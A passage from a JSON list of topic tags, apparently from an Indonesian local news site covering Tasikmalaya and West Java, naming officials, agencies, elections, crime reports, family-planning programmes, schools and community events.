Tasikmalaya"},{"term":"Pertanian"},{"term":"Cegah Stunting"},{"term":"Ekbis"},{"term":"Keagamaan"},{"term":"RSI Hj Siti Muniroh"},{"term":"BKKBN"},{"term":"DKP3 Kota Tasikmalaya"},{"term":"DPRD Kota Tasik"},{"term":"DPRD Kota Tasikmalaya"},{"term":"Ivan Dicksan"},{"term":"PWI Tasikmalaya"},{"term":"Slide"},{"term":"Hiburan"},{"term":"Politik Praktis"},{"term":"Ragam"},{"term":"Tamansari"},{"term":"Unper"},{"term":"#Politik"},{"term":"Hukum Kriminalitas"},{"term":"Kabupaten Tasikmalaya"},{"term":"Kecamatan Tamansari"},{"term":"Paslon Ivan Dede"},{"term":"Putih Sari"},{"term":"Unsil Tasikmalaya"},{"term":"Wisuda"},{"term":"BI Tasikmalaya"},{"term":"Bingkai Kalbu"},{"term":"Cikurubuk"},{"term":"DI Cimulu"},{"term":"DP3AKB Jabar"},{"term":"Disdik Jabar"},{"term":"Ekonomi Bisnis"},{"term":"Geng Motor"},{"term":"Gerakan Pangan Murah"},{"term":"H Amir Mahpud"},{"term":"Irigasi Cimulu"},{"term":"Jabar"},{"term":"KCD XII"},{"term":"KPU Kota Tasikmalaya"},{"term":"Kampus Unper"},{"term":"Kebakaran"},{"term":"Kemendukbangga"},{"term":"Keuangan"},{"term":"Mahasiswa Pendidikan Sejarah"},{"term":"Nurhayati"},{"term":"Pemprov Jabar"},{"term":"Pertanahan"},{"term":"Pilkada Kota Tasikmalaya"},{"term":"SMPN 15 Kota Tasik"},{"term":"SMPN 15 Kota Tasikmalaya"},{"term":"Situ Cibeureum"},{"term":"Temu Mayat"},{"term":"Video"},{"term":"Viman Alfarizi"},{"term":"Wakil Wali Kota"},{"term":"Wali Kota Viman"},{"term":"kampus Unper Tasikmalaya"},{"term":"AKBP Joko Sulistiono"},{"term":"ATR BPN Kota Tasik"},{"term":"Akpar Siliwangi"},{"term":"BNN Kota Tasikmalaya"},{"term":"Bangga Kencana"},{"term":"Bina Marga Jabar"},{"term":"Birokrasi"},{"term":"Cigalontang"},{"term":"Curanmor"},{"term":"H Aslim"},{"term":"Hari Jadi Kota Tasik"},{"term":"Hiswana Migas Priatim"},{"term":"KB"},{"term":"KPU Kota Tasik"},{"term":"Kab Cirebon"},{"term":"Kampus Unsil"},{"term":"Kapolda Jabar"},{"term":"Kapolres Tasikmalaya Kota"},{"term":"Keluarga Berkualitas"},{"term":"Ketahanan Keluarga"},{"term":"Ketahanan Pangan"},{"term":"Kota Banjar"},{"term":"Lanud Wiriadinata"},{"term":"Lingkar Utara"},{"term":"Lingkungan"},{"term":"Literasi Keuangan"},{"term":"Longsor"},{"term":"OJK"},{"term":"Pasar murah"},{"term":"Pengerukan Irigasi Cimulu"},{"term":"Peternakan"},{"term":"Pj Wali Kota Tasik"},{"term":"Polres Tasik Kota"},{"term":"Polres Tasikmalaya"},{"term":"Raksa Budaya santun"},{"term":"Rotasi Mutasi"},{"term":"Stunting Kab Tasikmalaya"},{"term":"Sungai Ciwulan"},{"term":"TP PKK Jabar"},{"term":"Tahun Baru 2026"},{"term":"Tenis Meja"},{"term":"UPTD PJJ V"},{"term":"UPTD PSDA Citanduy"},{"term":"UPTD WS Citanduy"},{"term":"Upload"},{"term":"Wali Kota Viman Alfarizi"},{"term":"Wenny Haryanto"},{"term":"Yarsi"},{"term":"pangandaran"},{"term":"#AKUMANDIRI"},{"term":"#Karate"},{"term":"#Olah Raga"},{"term":"#Pemkab Tasik"},{"term":"#Pilkada Kota Tasik"},{"term":"#UMKM"},{"term":"7 Program Prioritas"},{"term":"AKP Imanudin"},{"term":"Ade Sugianto"},{"term":"Alih Fungsi Lahan"},{"term":"Alun alun Manonjaya"},{"term":"Arjuna Farm"},{"term":"BBPMP Jabar"},{"term":"BEM Tasikmalaya"},{"term":"BGN"},{"term":"BKKBN RI"},{"term":"BMPR Jabar"},{"term":"BPJS Kesehatan Tasikmalaya"},{"term":"BPR Siliwangi"},{"term":"Badan Pangan Nasional"},{"term":"Bangga Kencana Jabar"},{"term":"Bangunan Liar"},{"term":"Banjir"},{"term":"Bappelitbangda Kota Tasik"},{"term":"Bawaslu Kota Tasik"},{"term":"Birokrasi Kota Tasik"},{"term":"Bisnis Investasi"},{"term":"Bongkar Bangunan Liar"},{"term":"Bupati Cecep Nurul Yakin"},{"term":"DKP3 Kota Tasik"},{"term":"DPPKBP3A"},{"term":"Dapur MBG"},{"term":"Debat Paslon"},{"term":"Dede Muharam"},{"term":"Desa Gunungsari"},{"term":"Diky Candra"},{"term":"Dinas BMPR Jabar"},{"term":"Disdik Kota Tasikmalaya"},{"term":"Donor Darah"},{"term":"Dosen faperta Unsil"},{"term":"Duta Maritim Indonesia"},{"term":"Edukasi"},{"term":"Edukasi Internet Bijak"},{"term":"FKIP Unsil"},{"term":"Fazar S Sentosa"},{"term":"Ferdiansyah"},{"term":"GTCC"},{"term":"Genre"},{"term":"Gerakan Sehati"},{"term":"HUT Bhayangkara 2025"},{"term":"Harganas 2024"},{"term":"Hari Jadi Ke24"},{"term":"Hari Kemerdekaan"},{"term":"Hj Siti Muniroh"},{"term":"IPKB Jabar"},{"term":"In house Training"},{"term":"Jawa Barat"},{"term":"Judi Online"},{"term":"KCD Pendidikan XII"},{"term":"KCD XII Pendidikan"},{"term":"KDM"},{"term":"Kadin Kota Tasik"},{"term":"Kampanye Stunting"},{"term":"Kamtibmas"},{"term":"Kecelakaan"},{"term":"Kependudukan Jabar"},{"term":"Khalwat Ke32"},{"term":"Knalpot Bising"},{"term":"Kodim Tasikmalaya"},{"term":"Komisi III"},{"term":"Lingkungan Hidup"},{"term":"Mahasiswa Unsil"},{"term":"Makan Bergizi Gratis"},{"term":"Mapolres Tasikmalaya Kota"},{"term":"Mudik Lebaran 1445 H"},{"term":"Nida samrotul Puadah"},{"term":"OJK Tasik"},{"term":"Opini"},{"term":"PD Persis Tasikmalaya"},{"term":"PJJ WP V"},{"term":"PKB"},{"term":"PKKMB Unper 2024"},{"term":"PMB Unsil 2023"},{"term":"PSU Kab Tasikmalaya"},{"term":"PT KAI"},{"term":"PTM HDR"},{"term":"PTMSI Kota Tasikmalaya"},{"term":"PTPN I"},{"term":"PTSL 2024"},{"term":"PWI"},{"term":"Pangan Naik"},{"term":"Panwascam Tamansari"},{"term":"Parungponteng"},{"term":"Pasar Besi"},{"term":"Paslon Nomor 2"},{"term":"Patroli"},{"term":"PbM Teknik Sipil"},{"term":"Pelantikan Pejabat"},{"term":"Pemilu 2024"},{"term":"Pemkot Tasik"},{"term":"Pendidikan tinggi"},{"term":"Pentahelix"},{"term":"Perdagangan"},{"term":"Pergerakan Tanah"},{"term":"Permata"},{"term":"Perumahan"},{"term":"Pilgub Jabar 2024"},{"term":"Pilkada 2024 Kota Tasik"},{"term":"Pilkada Kota Tasik 24"},{"term":"Pilkada Kota Tasikmalaya 2024"},{"term":"Polresta Tasikmalaya Kota"},{"term":"Poltekkes Kemenkes Tasikmalaya"},{"term":"Pramuka"},{"term":"Prodi Pendidikan Sejarah"},{"term":"Profil"},{"term":"Program Ketahanan Pangan"},{"term":"Promosi KIE"},{"term":"Purbaratu"},{"term":"RS Islam Hj Siti Muniroh"},{"term":"Rekonstruksi Jalan Provinsi"},{"term":"Resmikan DAK 2023"},{"term":"Revitalisasi"},{"term":"SLHS"},{"term":"SMAN 7 Kota Tasik"},{"term":"SMKN 2 Kota Tasikmalaya"},{"term":"SMKN 3 Kota Tasik"},{"term":"SMKN 3 Kota Tasikmalaya"},{"term":"SMPN15"},{"term":"STIMIK Tasikmalaya"},{"term":"Sampah"},{"term":"Sampah Kota Tasik"},{"term":"Sertifikat Tanah"},{"term":"Simulasi Bencana"},{"term":"Situ Cidanti"},{"term":"Situ Gede"},{"term":"Sosialisasi"},{"term":"Stunting Jabar"},{"term":"Stunting Kota Tasik"},{"term":"Sungai Citanduy"},{"term":"TPA Sampah Ciangir"},{"term":"TPS Argasari"},{"term":"Transportasi"},{"term":"Turnamen Tenis Meja"},{"term":"UPTD Ciwulan"},{"term":"UPTD PJJ WP V"},{"term":"UPTDParkir"},{"term":"Wahid SPd"},{"term":"Wakil Wali Kota Tasikmalaya"},{"term":"Wali Kota Tasik"},{"term":"Wali Kota Tasikmalaya"},{"term":"Yarsi Tasikmalaya"},{"term":"keluarga berencana"},{"term":"pinjol"},{"term":"#7 Program Prioritas"},{"term":"#Affi Endah Navilah"},{"term":"#Athur"},{"term":"#BKC"},{"term":"#DPD Gerindra"},{"term":"#Dojo KAI C3204"},{"term":"#Dojo KAI C3204# BKC"},{"term":"#Dojo Tekama"},{"term":"#Ekbis"},{"term":"#GOR Sukapura"},{"term":"#GPM Kota Tasikmalaya"},{"term":"#Gaji Perangkat Desa Belum Dibayar"},{"term":"#Gaji Perangkat Desa Tak Cair"},{"term":"#Gerindra"},{"term":"#HUT Humas Polri Ke73"},{"term":"#HUT Kota Tasik 2025"},{"term":"#Hari Jadi Kota Tasik"},{"term":"#Hari Jadi Kota Tasik Ke-24"},{"term":"#Hattrick Affi"},{"term":"#IDE"},{"term":"#IKASMANTITAS"},{"term":"#Ihsan Riyadi"},{"term":"#Ivan Dicksan Dede Muharam"},{"term":"#Jadikeun"},{"term":"#KPUD Kabupaten Tasik"},{"term":"#KPUD Kota Tasik"},{"term":"#Kadisparpora"},{"term":"#Kecamatan Rajapolah"},{"term":"#Kementerian Perdagangan"},{"term":"#Kota Santri"},{"term":"#Kota Tasikmalaya"},{"term":"#MKKS SMP"},{"term":"#Menteri Perdagangan"},{"term":"#Miftah Fauzi"},{"term":"#Muslim"},{"term":"#Nomor Urut 5"},{"term":"#Olahraga #Karate"},{"term":"#Ormas Islam"},{"term":"#Otto Hasibuan"},{"term":"#PAN"},{"term":"#PDIP"},{"term":"#Pemerintah Desa"},{"term":"#Pemerintah Kota Tasikmalaya"},{"term":"#Perangkat dan Staf Desa Dawagung"},{"term":"#Pilbup Tasik"},{"term":"#Pilkada Kabupaten Tasik"},{"term":"#Proyek"},{"term":"#Satreskrim Polres Tasikmalaya"},{"term":"#Sekretaris PGRI Kota Tasikmalaya"},{"term":"#Tasik Pintar"},{"term":"#Tokoh Ulama"},{"term":"#Trio EGI"},{"term":"#Trio Wibowo Budi"},{"term":"#Viman Alfarizi Ramadhan"},{"term":"#Wali Kota Tasikmalaya"},{"term":"#Wamenkokumham"},{"term":"#YAKIN"},{"term":"#Yanto Oce"},{"term":"1 Meninggal"},{"term":"1 Syawal 1444"},{"term":"10 BB di Polres Tasik"},{"term":"10 Serdik Terbaik Taskap"},{"term":"100 hari Kerja"},{"term":"11 Tersangka Narkoba"},{"term":"12 Kursi"},{"term":"14 Mei 2023"},{"term":"14 hari"},{"term":"145 Wisudawan UMB"},{"term":"169 kabupaten kota"},{"term":"19 Mahasiswa"},{"term":"192 Pejabat Tasik Dirotasi"},{"term":"20 Persen Sekolah Penggerak"},{"term":"2000 Lansia"},{"term":"21 Barbuk di Polres Kota Tasik"},{"term":"26 Barang Bukti"},{"term":"29 pegawai pensiun"},{"term":"3 Atlet NPCI Tasikmalaya"},{"term":"300 Lulusan Cumlaude"},{"term":"303 Wisudawan"},{"term":"4 Kategori Penghargaan"},{"term":"4 Tersangka Narkoba"},{"term":"45 Caleg Lolos"},{"term":"5 Paslon Pilkada Tasik"},{"term":"5 Paslon di Pilkada Kota Tasik"},{"term":"5 Program Kemendukbangga"},{"term":"51 Ribu Anak"},{"term":"543.990 Pemilih Kota Tasik"},{"term":"66 desa"},{"term":"7 Tersangka TPPO"},{"term":"9 Penganiaya Ghazwan"},{"term":"ADUJAK"},{"term":"AKBP Haris Dinzah"},{"term":"AKBP Moh Faruk"},{"term":"AKBP Sy Zainal Abidin"},{"term":"AKBP faruk"},{"term":"AKP Nandang Rokhmana"},{"term":"ANBK"},{"term":"APPTIMA"},{"term":"APTI Kota Tasikmalaya"},{"term":"ASI Cegah Stunting"},{"term":"ATR BPN Tasikmalaya"},{"term":"Abaikan Perintah KDM"},{"term":"Abun Sulaeman"},{"term":"Acara Perayaan Maulid"},{"term":"Ade Afriandi"},{"term":"Ade Didiskualifikasi MK"},{"term":"Ade Ruhyana Mahpud"},{"term":"Ade Zaenul"},{"term":"Adhi Bhakti Madya"},{"term":"Adik kandung Prabowo"},{"term":"Aduh Pedestrian"},{"term":"Adujak Genre Jabar"},{"term":"Adventure Deep Forest Challange"},{"term":"Afirmasi Kebijakan Kependudukan"},{"term":"Agenda PKKMB Umtas"},{"term":"Agenda Pilkada tasik"},{"term":"Agus Winarno"},{"term":"Aj Johar"},{"term":"Ajang HUT PWI 2024"},{"term":"Ajang Kaji Ilmiah"},{"term":"Ajang Perkasa III"},{"term":"Ajang Reflektif Milad"},{"term":"Ajang Silaturahmi Hobi"},{"term":"Ajang Turnamen PTMSI"},{"term":"Ajaran Baru Pendidikan"},{"term":"Ajengan Lembur"},{"term":"Akhir Tahun 2023"},{"term":"Akselerasi Visi Misi"},{"term":"Aksi Klub Motor"},{"term":"Aksi Pecah Kaca"},{"term":"Aksi Sosial"},{"term":"Aktivis Tasikmalaya"},{"term":"Aktivitas Kampus"},{"term":"Aktivitas Mahasiswa"},{"term":"Aktivitas SMAN 7 Kota Tasik"},{"term":"Aktor Didi Riyadi"},{"term":"Alas Terisi"},{"term":"Alun alun Dadaha"},{"term":"Alun-alun Kota"},{"term":"Alun-alun Kota Tasik"},{"term":"Alun-alun Manonjaya"},{"term":"Amankan Nataru 2026"},{"term":"Amankan Parkir Liar"},{"term":"Ambalat Dalam Sengketa"},{"term":"Ambruk"},{"term":"Ambruk Bangunan SMPN 15"},{"term":"Amir Mahpud"},{"term":"Anak Zero Dose"},{"term":"Analisis Keuangan BUMDes"},{"term":"Ananda BNN 2026"},{"term":"Anang Sapaat"},{"term":"Ancaman Banjir"},{"term":"Andi"},{"term":"Andi Ibnu Hadi"},{"term":"Anggota Dewan Bereaksi"},{"term":"Anggota Kena PTDH"},{"term":"Anggota PPK Dilantik"},{"term":"Angin Kencang Tasikmalaya"},{"term":"Angka Kemiskinan Turun"},{"term":"Angka Stunting Naik"},{"term":"Aniaya Pemilik Warung"},{"term":"Anies ke Tasik"},{"term":"Antisipasi Preamnisme"},{"term":"Anton Suherlan"},{"term":"Antre di Jahim"},{"term":"Anugerah 2024 PWI"},{"term":"Aparat Jaga Gudang Logistik"},{"term":"Aparat Razia"},{"term":"Apel Besar Netralitas ASN"},{"term":"Apel Gabungan"},{"term":"Apel Gelar Operasi"},{"term":"Apel Pagi Pemkot Tasikmalaya"},{"term":"Apresiasi ASN"},{"term":"Apresiasi Implementasi Terbaik"},{"term":"Apresiasi Kampung KB"},{"term":"Arahan baru"},{"term":"Arak Bali"},{"term":"Arfan Rashya Faizan"},{"term":"Arjuna Grup"},{"term":"Armada Sampah Terbatas"},{"term":"Artha Galunggung"},{"term":"Arung Jeram"},{"term":"Asepk Safety Gedung"},{"term":"Aset Perbankan Terjaga"},{"term":"Askot PSSI Tasikmalaya"},{"term":"Aspirasi"},{"term":"Atalia"},{"term":"Audensi Forum Honorer"},{"term":"Audensi Forum P3K"},{"term":"Audensi Komisi IV"},{"term":"Audiensi"},{"term":"Aufa"},{"term":"Azies Rismaya"},{"term":"BBM Aman"},{"term":"BEI"},{"term":"BEM Unper Tasikmalaya"},{"term":"BKB HIU 2023"},{"term":"BKB HIU Kab Tasik"},{"term":"BKC"},{"term":"BKKBN Jabar 2023"},{"term":"BKKBN Jabar 2024"},{"term":"BKKBN Jabar Seminar Proyeksi Kependudukan"},{"term":"BKKBN Kemendukbangga Jabar"},{"term":"BKKBN-Pemprov Kolaborasi"},{"term":"BLUD"},{"term":"BNN Tasikmalaya"},{"term":"BNNK Tasikmalaya"},{"term":"BP DAS Cimanuk Citanduy"},{"term":"BP DAS Citanduy"},{"term":"BPBD"},{"term":"BPBD Ciamis"},{"term":"BPBD Kab Tasikmalaya"},{"term":"BPBD Kota Tasik"},{"term":"BPDAS Cimanuk"},{"term":"BPH Umtas"},{"term":"BPN Kota Tasik"},{"term":"BPR"},{"term":"BUMN Pupuk Indonesia"},{"term":"BWI Gelar WGTP"},{"term":"Babakantengah"},{"term":"Bacok Korban"},{"term":"Badan Gizi Nasional"},{"term":"Badan wakaf Indonesia"},{"term":"Badruzaman"},{"term":"Badruzzaman"},{"term":"Bagi Sembako"},{"term":"Bagi Takjil"},{"term":"Bagikan 30 Ribu Kacamata"},{"term":"Bagikan Bantuan Paket Stunting"},{"term":"Bagikan Makan Gratis"},{"term":"Bagikan Susu Gratis"},{"term":"Bahas DAK BOKB"},{"term":"Bahas PBB Rendah"},{"term":"Bahaya Narkoba"},{"term":"Bahlil"},{"term":"Bajak Lahan"},{"term":"Baksos RS Unpad"},{"term":"Balai KSDA Wil VI"},{"term":"Balai Kota Tasikmalaya"},{"term":"Balapan Liar"},{"term":"Bale Kota"},{"term":"Balita Tewas"},{"term":"Bangga Kencana BKKBN"},{"term":"Banggar"},{"term":"Bangun Saluran Air"},{"term":"Bangun Sinergitas"},{"term":"Bangun Tanggul Situ"},{"term":"Banjir Kota Tasik"},{"term":"Banjir Sukaresik"},{"term":"Bantarsari Bungursari"},{"term":"Bantu Sumur Bor"},{"term":"Bantu Warga"},{"term":"Bantuan Beasiswa Miskin"},{"term":"Bantuan CSR BJB 2024"},{"term":"Bantuan Makanan Tambahan"},{"term":"Bantuan Program Nihil"},{"term":"Bapelibangda Kota Tasik"},{"term":"Baperjakat"},{"term":"Bareng Nonton Pelantikan"},{"term":"Bau Sampah"},{"term":"Bazar Pasar Murah"},{"term":"Bazar Tamansari"},{"term":"Beasiswa"},{"term":"Beasiswa IKA UPI"},{"term":"Bebas Narkotika"},{"term":"Bedah Buku Dipusida"},{"term":"Bedah Visi Misi Cawalkot"},{"term":"Bedil Lodong"},{"term":"Begundal Motor Kota Tasik"},{"term":"Belasan Tersangka Narkoba"},{"term":"Belum Akhiri Kekosongan"},{"term":"Belum Ditempati"},{"term":"Bencana"},{"term":"Bencana Alam"},{"term":"Bencana Cikondang"},{"term":"Bendungan Leuwikeris"},{"term":"Bentangkan Bendera"},{"term":"Bentuk Karakter Anak"},{"term":"Berakhir Di Kantor Polisi"},{"term":"Beranda"},{"term":"Berandal Motor"},{"term":"Beras Mahal"},{"term":"Beras Naik"},{"term":"Berbagi Peduli"},{"term":"Beri Penghargaan Hafidz Qu'ran"},{"term":"Beri Santunan"},{"term":"Bertemu Hamida"},{"term":"Bhayangkara 78 Tahun"},{"term":"Bhyangkari Ranting Polsek Tawang"},{"term":"Bianis"},{"term":"Bidang Peternakan"},{"term":"Bidang SDA DPUTRLPPLH"},{"term":"Bidik Kaum Ibu"},{"term":"Bimbing Anak"},{"term":"Bimtek SPPG"},{"term":"Bina 1000 HPK"},{"term":"Bina Desa"},{"term":"Bina MOPK Siswa"},{"term":"Bina Marga"},{"term":"Bingung Karya Ilmiah"},{"term":"Bisnis Agrikultur"},{"term":"Bisnis Agro"},{"term":"Bisnis Edufarm"},{"term":"Bisnis Ternak"},{"term":"Blueprint BKKBN GDPK"},{"term":"Bobol Kartu ATM"},{"term":"Bobol Sekolah"},{"term":"Bonus Demografi"},{"term":"Book Camp 2025"},{"term":"Branch Manager Ritel VI Pertamina"},{"term":"Briefing IPKB DP3AKB Jabar"},{"term":"Briefing Senin Pemkot Tasik"},{"term":"Buana Perjuangan"},{"term":"Budaya"},{"term":"Budaya Riset Kota Tasik"},{"term":"Budi Budiman Hari Ini"},{"term":"Budi Rahman"},{"term":"Budi mahmud saputra"},{"term":"Buka Bersama Viman"},{"term":"Buka Inkubator"},{"term":"Buka PKP Kader"},{"term":"Buka Rehabilitasi Medik"},{"term":"Bulan Ramadan"},{"term":"Bungursari"},{"term":"Bunuh Pacar"},{"term":"Bupati Cecep"},{"term":"Bupati Ciamis Bangga"},{"term":"Bupati Tasikmalaya"},{"term":"Bursa Efek Indonesia"},{"term":"Bursa Sajadah Tasik"},{"term":"Buru Uang Palsu"},{"term":"Buruh BerKB"},{"term":"Butuh Perhatian Pemda"},{"term":"Buya Syakur"},{"term":"Buya Syakur Meninggal Dunia"},{"term":"Buya Syakur Yasin"},{"term":"CNY"},{"term":"Cabul Ke Anak"},{"term":"Cadangpinggan"},{"term":"Camat"},{"term":"Capaian Pelayanan KB"},{"term":"Capaian Sejarah Tasikmalaya"},{"term":"Cawalkot Viman"},{"term":"Cecep Nurul Yakin"},{"term":"Cegah Banjir"},{"term":"Cegah Gangguan Kamtibmas"},{"term":"Cegah Judi"},{"term":"Cegah Narkoba"},{"term":"Cegah Pekat"},{"term":"Cegah Peredaran Narkoba"},{"term":"Cegah Politik Uang"},{"term":"Cegah Stunting di Cipatujah"},{"term":"Cegah Syunting"},{"term":"Cek Distribusi MBG"},{"term":"Cek Harga Komoditas"},{"term":"Cek Kendaraan"},{"term":"Cerdas Berkualitas"},{"term":"Charity Walk and Run"},{"term":"Charity Walk n Run"},{"term":"Cheka"},{"term":"Cheka Virgowansyah"},{"term":"Cibeureum"},{"term":"Cibogor Karangresik"},{"term":"Cicurug"},{"term":"Cikatomas"},{"term":"Cipatujah"},{"term":"Cirahong"},{"term":"Ciu Purbaratu"},{"term":"Curanmor Tasik"},{"term":"Curanmor di Kota Tasikmalaya"},{"term":"DAK 2024"},{"term":"DBD Meningkat"},{"term":"DBH CHT"},{"term":"DFC Jilid 4"},{"term":"DKPPP Kota Tasikmalaya"},{"term":"DKV"},{"term":"DPC Granat"},{"term":"DPC PKB Kota Tasik"},{"term":"DPD Tani Merdeka Indonesia"},{"term":"DPK Meningkat"},{"term":"DPP PAN"},{"term":"DPPKB Karawang"},{"term":"DPPKBP3A Kota Tasikmalaya"},{"term":"DPR RI"},{"term":"DPRD"},{"term":"DPRD KotaTasik"},{"term":"DPT Pilgub Jabar"},{"term":"DPT Pilkada Kota Tasik"},{"term":"DPUTRPPLH Kab Tasikmalaya"},{"term":"DPW PPNI"},{"term":"DWP Kota Tasikmalaya"},{"term":"Dadang Ahmad Sofyan"},{"term":"Damba Dukungan"},{"term":"Dampak Efisiensi Anggaran"},{"term":"Dana Bagi Hasil Tembakau"},{"term":"Dana Desa Jatiwaras #Omay Rusmana"},{"term":"Danceu"},{"term":"Dandim Letkol Henra"},{"term":"Dapil Kota Tasikmalaya"},{"term":"Dapur MBG Tasikmalaya"},{"term":"Dapur SPPG.Kota Tasikmalaya"},{"term":"Datangi Warga"},{"term":"Debat Kedua Pilkada 2024"},{"term":"Debus"},{"term":"Deklarasi Jawa barat Istimewa"},{"term":"Deklarasi PSI"},{"term":"Deklarasi Petiga Idaman"},{"term":"Deklarator PKB"},{"term":"Demo Rapat Pleno KPU"},{"term":"Demo Ricuh Tasik"},{"term":"Deputi SDM Kemenpan"},{"term":"Derek"},{"term":"Desa Cibungur"},{"term":"Desa Cidugaleun"},{"term":"Desa Cikondang"},{"term":"Desa Cinunjang"},{"term":"Desa Citeko"},{"term":"Desa Conggeang Sumedang"},{"term":"Desa Kalimanggis"},{"term":"Desa Karyawangi"},{"term":"Desa Kertasari"},{"term":"Desa Sirnagalih"},{"term":"Desa Sukamantri"},{"term":"Desa Sukamulya"},{"term":"Desa Wates Jaya"},{"term":"Desak Rekonsiliasi"},{"term":"Dewan Audit OJK"},{"term":"Dewan Pembina Gerindra"},{"term":"Dewan Pengurus Yayasan Lantik"},{"term":"Diadukan ke pilisi"},{"term":"Diamankan Polisi"},{"term":"Dies Natalis Unsil 2023"},{"term":"Digital Dakwah Baru"},{"term":"Digitalisasi Peta Pertanahan"},{"term":"Dihub Kota Tasik"},{"term":"Diky Camdra"},{"term":"Diky Chandra"},{"term":"Diky Di Poltekkes"},{"term":"Dilema PTS"},{"term":"Dimulai Tingkat RT"},{"term":"Dinas BMPR"},{"term":"Dinas Kebersihan"},{"term":"Dinas Kesehatan"},{"term":"Dinas Kominfo Kota Tasik"},{"term":"Dinas LH Kota Tasik"},{"term":"Dinas Lingkungan Hidup"},{"term":"Dinas PPKB3A Kota Tasikmalaya"},{"term":"Dinas Porabudpar"},{"term":"Dinas SDA"},{"term":"Dinsos Kota Tasik"},{"term":"Dinsos PPKBP3A"},{"term":"Dipusida Kota Tasikmalaya"},{"term":"Disdik"},{"term":"Disdik Kota Tasik"},{"term":"Disdik Tasik"},{"term":"Disdukcapil Kota Tasikmalaya"},{"term":"Dishub Kota Tasikmalaya"},{"term":"Diskominfo Kota Tasik"},{"term":"Diskominfo Kota Tasikmalaya"},{"term":"Diskusi Harmoni Pendidikan"},{"term":"Diskusi Panel Indonesia Emas"},{"term":"Disporabudpar"},{"term":"Disporabupar"},{"term":"Distribusi Air Normal"},{"term":"Distribusi Logistik Pemilu"},{"term":"Diversifikasi Pangan Lokal"},{"term":"Doa Bersama Ojol"},{"term":"Doa Bersama Pilkada"},{"term":"Doa Untuk Affan"},{"term":"Dojo KAI C3204"},{"term":"Donasi Pegawai BKKBN Jabar"},{"term":"Dorong Bengkel Las"},{"term":"Dosen Pascasajana Unsil"},{"term":"Dosen Teknik Sipil Unsil"},{"term":"Dr Deddy Mulyana"},{"term":"Dr Fajar Riza Ul Haq"},{"term":"Dr Yusuf"},{"term":"Driver Ojol Tasik"},{"term":"Dua ASN Jabar"},{"term":"Dua Dekade Ambalat"},{"term":"Dua Kelas Daring"},{"term":"Dua Pelaku Curanmor"},{"term":"Dugaan Kecurangan Pilkada"},{"term":"Duka Keluarga Desa Pasirhuni"},{"term":"Duka Maba Unper"},{"term":"Duka Rega Unper"},{"term":"Dukung 7 Program Prioritas"},{"term":"Dukung Jabar Istimewa"},{"term":"Dukung Ketahanan Pangan"},{"term":"Dukung Program bangga Kencana"},{"term":"Dukung Visi Jabar"},{"term":"Dukungan Ikal Tasikmalaya"},{"term":"Duta GenRe Jabar"},{"term":"Duta Genre 2023"},{"term":"Duta Maritim Aspeksindo"},{"term":"Edukasi Anti-Kekerasan"},{"term":"Edukasi B2SA"},{"term":"Edukasi Berinternet Aman"},{"term":"Edukasi Digital"},{"term":"Edukasi Hoaks"},{"term":"Edukasi Keamanan Digital"},{"term":"Edukasi Keuangan"},{"term":"Edukasi Penanggulangan Bencana"},{"term":"Effendi Edo"},{"term":"Ekonomi Desa"},{"term":"Ekonomi Rancage"},{"term":"Ekonomi Syariah"},{"term":"Ekowisata"},{"term":"Eks Terminal Cilbang"},{"term":"Ekspos BNN Tasikmalaya"},{"term":"Ekspos Kinerja 2024"},{"term":"Ekspose Akhir Tahun"},{"term":"Embat Motor"},{"term":"Empat Remaja Tasik"},{"term":"Enan Ditemukan Meninggal"},{"term":"Endang Juta"},{"term":"Endang ZM"},{"term":"Engkus Sutisna"},{"term":"Era Kontrasepsi Selesai"},{"term":"Erwan Resmikan SR"},{"term":"Eva Arifah"},{"term":"Evaluasi Bangga Kencana"},{"term":"Evaluasi Quick Wins"},{"term":"Evaluasi Quick Wins 2025"},{"term":"Even Aspeksindo"},{"term":"Even Raksa Budaya Santun"},{"term":"Expo Pendidikan 2024"},{"term":"FGD BKKBN Jabar"},{"term":"FIKes Umtas Lantik Lulusan"},{"term":"FISIP Unsil"},{"term":"FKIJK Priangan Timur"},{"term":"FKIP"},{"term":"FKIP Universitas Siliwangi"},{"term":"FKP DAS Citanduy"},{"term":"FKPDAS Citanduy"},{"term":"FKUB Baru Kita Tasikmalaya"},{"term":"FPOK UPI Bandung"},{"term":"FPPB Kunjungi Warga"},{"term":"FPPB Tasikmalaya"},{"term":"FPPTI"},{"term":"Faber-Castell"},{"term":"Fast Precious"},{"term":"Fazar Supriadi Sentosa"},{"term":"Festival Pengembangan Inovasi"},{"term":"Festival Pop Singer HAPMI 2025"},{"term":"Festival Seni"},{"term":"Festival Tunas Bahasa Ibu"},{"term":"Finalis Duta Maritim"},{"term":"Finalis Duta Maritim Aspeksindo"},{"term":"Finalis Moka 2025 Tasik"},{"term":"Fisip Unsil Tasikmalaya"},{"term":"Forkopimda Kota Tasik"},{"term":"Forlintas Kota Tasikmalaya"},{"term":"Forum DAS Citanduy"},{"term":"Foto"},{"term":"Fraksi Gabungan DPRD Kota Tasik"},{"term":"GANNA"},{"term":"GOW Kota Tasikmalaya"},{"term":"GPM DKP3 Kota Tasikmalaya"},{"term":"GPM Kota Tasikmalaya"},{"term":"Gagasan Koperasi"},{"term":"Gagasan Poe Ibu"},{"term":"Galeri Investasi"},{"term":"Gamang Kerja Birokrasi"},{"term":"Gandrung Media Sosial"},{"term":"Gangguan Kamtibmas Meningkat"},{"term":"Ganjal ATM"},{"term":"Gantong Padat"},{"term":"Garam Krosok"},{"term":"Garut"},{"term":"Garut cegah Stunting"},{"term":"Gasak ATM"},{"term":"Gaungkan PPKS"},{"term":"Gazebo Situ Gede"},{"term":"Gebyar Budaya Unper"},{"term":"Gedung Joglo Belawan"},{"term":"Gelar Dokotr"},{"term":"Gelar Fun Walk Milad Umtas"},{"term":"Geliat Jabar Selatan"},{"term":"Gemarikan"},{"term":"Gengstar Di Kota Tasik"},{"term":"Genre Award 2024"},{"term":"Genre Jabar"},{"term":"Genre Majalengka"},{"term":"Gentong"},{"term":"Geopolitik Soft Power"},{"term":"Gepeng Merebak"},{"term":"Gerakan Aksi Bergizi"},{"term":"Gerakan Dakwah"},{"term":"Gerakan Makan Ikan"},{"term":"Gerakan Minum Susu"},{"term":"Gerakan Pangan Murah Tasik"},{"term":"Gerakan Pramuka"},{"term":"Gerakan Pramuka SMP 15"},{"term":"Gerakan Sadar Pencatatan Nikah"},{"term":"Gerakan Tanam Pohon"},{"term":"Gerebek Rumah Produksi Obat"},{"term":"Gerombol Bermotor Berulah"},{"term":"Giat Netty Prasetiyani"},{"term":"Giat Patroli Ramadan"},{"term":"Grand Final Moka 2025"},{"term":"Green House Melon 